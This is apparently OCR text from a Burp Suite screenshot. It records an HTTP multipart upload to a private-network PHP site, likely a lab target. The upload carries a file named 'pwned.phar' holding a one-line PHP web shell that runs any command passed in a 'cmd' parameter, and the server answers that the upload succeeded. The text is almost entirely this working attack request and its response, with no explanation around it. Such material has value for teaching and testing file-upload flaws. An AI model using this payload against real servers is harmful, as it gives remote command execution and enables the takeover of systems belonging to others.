 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /request/upload.php HTTP/1.1
2 Host: 192.168.0.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------15526584622205414906941279146
9 Content-Length: 269
10 Origin: http://192.168.0.16
11 Connection: close
12 Referer: http://192.168.0.16/request/
13
14 -----------------------------15526584622205414906941279146
15 Content-Disposition: form-data; name="uploadFile"; filename="pwned.phar"
16 Content-Type: application/x-php
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 -----------------------------15526584622205414906941279146--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 11:51:15 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded succesfully